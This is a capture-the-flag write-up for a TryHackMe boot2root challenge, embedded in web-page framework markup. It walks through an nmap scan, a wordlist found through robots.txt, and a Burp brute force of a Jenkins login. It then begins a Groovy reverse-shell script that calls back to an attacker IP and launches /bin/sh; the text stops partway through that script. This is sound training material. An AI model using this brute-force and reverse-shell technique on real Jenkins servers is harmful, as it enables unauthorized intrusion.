9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Cyber Grabs CTF 0x03 â€“ boot2root | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Cyber Grabs CTF 0x03 â€“ boot2root"}],["$","meta","9",{"property":"og:description","content":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root"}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Cyber+Grabs+CTF+0x03+%E2%80%93+boot2root&desc=Bruteforce+Jenkins+login+page+with+a+wordlist+we+find+leading+to+system+access+and+proceeding+by+escalating+to+Root&authors=thebish0p"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2022-02-07T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2022-02-07T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"thebish0p"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"Cyber Grabs CTF 0x03 â€“ boot2root"}],["$","meta","20",{"name":"twitter:description","content":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root"}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Cyber+Grabs+CTF+0x03+%E2%80%93+boot2root&desc=Bruteforce+Jenkins+login+page+with+a+wordlist+we+find+leading+to+system+access+and+proceeding+by+escalating+to+Root&authors=thebish0p"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","cyber-grabs-ctf-0x03/boot2root","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"cyber-grabs-ctf-0x03\",\"boot2root\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","cyber-grabs-ctf-0x03/boot2root","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Cyber Grabs CTF 0x03 â€“ boot2root\",\"datePublished\":\"2022-02-07T00:00:00.000Z\",\"dateModified\":\"2022-02-07T00:00:00.000Z\",\"description\":\"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root\",\"author\":[{\"@type\":\"Person\",\"name\":\"thebish0p\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2022-02-07T00:00:00.000Z","children":"Monday, February 7, 2022"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Cyber Grabs CTF 0x03 â€“ boot2root"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","thebish0p",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/thebish0p","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/4bbe2c02b2eb4589f0ef3c2d0e39a640?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/thebish0p","className":"text-primary","children":["$","dd",null,{"children":"thebish0p"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"Security, Programming and Mathematics"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"boot2root","children":[["$","a",null,{"href":"#boot2root","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"boot2root"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"by MrGrep"}],["$","p",null,{"children":"Letâ€™s Start!!! Alison is a SOC analyst of TheCyberGrabs Pvt Ltd. He got some alerts that someone is trying to access the server but he is not quite sure how that attack is getting executed so he wants to hire some pentesters to check the security can you help alison?"}],["$","p",null,{"children":["Visit here to play:- ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://tryhackme.com/jr/cybergrabsctf2022","children":"TryHackMe Room"}]]}],["$","p",null,{"children":["Flag Format: ",["$","code",null,{"children":"cybergrabs{boot2root}"}]]}]]}],["$","p",null,{"children":["This challenge was hosted on ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://tryhackme.com/","children":"TryHackMe"}],". We launch an instance and start by running an nmap quick scan on the machineâ€™s IP address to check for open ports:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":["$","span",null,{"className":"code-line","children":["nmap ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token constant","children":"T4"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token constant","children":"A"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token constant","children":"F"}]," ",["$","span",null,{"className":"token number","children":"10.10"}],["$","span",null,{"className":"token number","children":".156"}],["$","span",null,{"className":"token number","children":".214"}],"\n"]}]}]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Host"}]," is ",["$","span",null,{"className":"token function","children":"up"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"."}],"16s latency",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"Not"}]}]," shown",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"65532"}]," filtered tcp ",["$","span",null,{"className":"token function","children":"ports"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"no",["$","span",null,{"className":"token operator","children":"-"}],"response",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"PORT"}],"     ",["$","span",null,{"className":"token constant","children":"STATE"}],"  ",["$","span",null,{"className":"token constant","children":"SERVICE"}]," ",["$","span",null,{"className":"token constant","children":"VERSION"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token operator","children":"/"}],"tcp   closed ftp\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"80"}],["$","span",null,{"className":"token operator","children":"/"}],"tcp   open   http    ",["$","span",null,{"className":"token maybe-class-name","children":"Apache"}]," httpd ",["$","span",null,{"className":"token number","children":"2.4"}],["$","span",null,{"className":"token number","children":".29"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token maybe-class-name","children":"Ubuntu"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_http",["$","span",null,{"className":"token operator","children":"-"}],"server",["$","span",null,{"className":"token operator","children":"-"}],"header",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Apache"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"2.4"}],["$","span",null,{"className":"token number","children":".29"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token maybe-class-name","children":"Ubuntu"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_http",["$","span",null,{"className":"token operator","children":"-"}],"title",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"CyberGrabs"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Jr"}]," ",["$","span",null,{"className":"token constant","children":"CTF"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," http",["$","span",null,{"className":"token operator","children":"-"}],"methods",["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_  ",["$","span",null,{"className":"token maybe-class-name","children":"Supported"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Methods"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"OPTIONS"}]," ",["$","span",null,{"className":"token constant","children":"HEAD"}]," ",["$","span",null,{"className":"token constant","children":"GET"}]," ",["$","span",null,{"className":"token constant","children":"POST"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"8080"}],["$","span",null,{"className":"token operator","children":"/"}],"tcp open   http    ",["$","span",null,{"className":"token maybe-class-name","children":"Jetty"}]," ",["$","span",null,{"className":"token number","children":"9.4"}],["$","span",null,{"className":"token number","children":".43"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"v20210629"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_http",["$","span",null,{"className":"token operator","children":"-"}],"favicon",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Unknown"}]," favicon ",["$","span",null,{"className":"token constant","children":"MD5"}],["$","span",null,{"className":"token operator","children":":"}]," 23E8C7BD78E8CD826C5A6073B15068B1\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_http",["$","span",null,{"className":"token operator","children":"-"}],"server",["$","span",null,{"className":"token operator","children":"-"}],"header",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Jetty"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9.4"}],["$","span",null,{"className":"token number","children":".43"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"v20210629"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," http",["$","span",null,{"className":"token operator","children":"-"}],"robots",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," disallowed entry\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_",["$","span",null,{"className":"token operator","children":"/"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}],"_http",["$","span",null,{"className":"token operator","children":"-"}],"title",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Site"}]," doesn't have a ",["$","span",null,{"className":"token function","children":"title"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"text",["$","span",null,{"className":"token operator","children":"/"}],"html",["$","span",null,{"className":"token punctuation","children":";"}],"charset",["$","span",null,{"className":"token operator","children":"="}],"utf",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}]]}]}],["$","p",null,{"children":["We start by browsing port 80 checking common files like ",["$","code",null,{"children":"robots.txt"}]," and we can find 2 interesting files:"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"robots.txt","src":"/static/images/cyber-grabs-ctf-0x03/robots.png","width":"498","height":"136"}]}],["$","p",null,{"children":["As shown below ",["$","code",null,{"children":"s3cret"}]," is a wordlist and ",["$","code",null,{"children":"confidential"}]," is actually just random data encoded with Base32 with nothing useful for the challenge:"]}],["$","table",null,{"children":[["$","thead",null,{"children":["$","tr",null,{"children":["$","th",null,{"align":"center","children":["$","img",null,{"alt":"s3cret","src":"/static/images/cyber-grabs-ctf-0x03/s3cret.png"}]}]}]}],["$","tbody",null,{"children":["$","tr",null,{"children":["$","td",null,{"align":"center","children":["$","em",null,{"children":"s3cret"}]}]}]}]]}],["$","table",null,{"children":[["$","thead",null,{"children":["$","tr",null,{"children":["$","th",null,{"align":"center","children":["$","img",null,{"alt":"confidential","src":"/static/images/cyber-grabs-ctf-0x03/confidential.png"}]}]}]}],["$","tbody",null,{"children":["$","tr",null,{"children":["$","td",null,{"align":"center","children":["$","em",null,{"children":"confidential"}]}]}]}]]}],["$","table",null,{"children":[["$","thead",null,{"children":["$","tr",null,{"children":["$","th",null,{"align":"center","children":["$","img",null,{"alt":"confidential decoded","src":"/static/images/cyber-grabs-ctf-0x03/dec_confidential.png"}]}]}]}],["$","tbody",null,{"children":["$","tr",null,{"children":["$","td",null,{"align":"center","children":["$","em",null,{"children":"Base32 decoded data"}]}]}]}]]}],["$","p",null,{"children":"We try running several wordlists using dirbuster but we donâ€™t find any other directories on port 80."}],["$","p",null,{"children":"We proceed by going to port 8080 which had a Jenkins login page."}],["$","div",null,{"children":["$","$L11",null,{"alt":"Jenkins","src":"/static/images/cyber-grabs-ctf-0x03/jenkins.png","width":"744","height":"566"}]}],["$","p",null,{"children":["First idea we had was using the wordlist provided in ",["$","code",null,{"children":"s3cret"}]," to bruteforce the login page. Jenkins default username is ",["$","code",null,{"children":"admin"}]," so we start by bruteforcing that user. Unfortunetaly that idea didnâ€™t work."]}],["$","p",null,{"children":["After a lot of trial and error we go back to the challenge description and notice that the name ",["$","code",null,{"children":"Alison"}]," is mentioned so we decided to try it as a username and bruteforce it again with the ",["$","code",null,{"children":"s3cret"}]," wordlist:"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Bruteforce Burp","src":"/static/images/cyber-grabs-ctf-0x03/burp_bf.png","width":"574","height":"459"}]}],["$","p",null,{"children":["We finally found the password ",["$","code",null,{"children":"elizabeth1"}],"."]}],["$","p",null,{"children":"We proceed by logging in to Jenkins:"}],["$","div",null,{"children":["$","$L11",null,{"alt":"Logged in","src":"/static/images/cyber-grabs-ctf-0x03/logged_in.png","width":"1913","height":"1251"}]}],["$","p",null,{"children":"We proceed by going to the script console in order to have a reverse shell on the server as shown below:"}],["$","$L12",null,{"className":"language-groovy","children":["$","code",null,{"className":"code-highlight language-Groovy","children":[["$","span",null,{"className":"code-line","children":["String host",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token interpolation-string","children":["$","span",null,{"className":"token string","children":"\"10.11.60.43\""}]}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"int"}]," port",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token number","children":"4444"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["String cmd",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token interpolation-string","children":["$","span",null,{"className":"token string","children":"\"/bin/sh\""}]}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["Process p",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"ProcessBuilder"}],["$","span",null,{"className":"token punctuation","children":"("}],"cmd",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"redirectErrorStream"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token 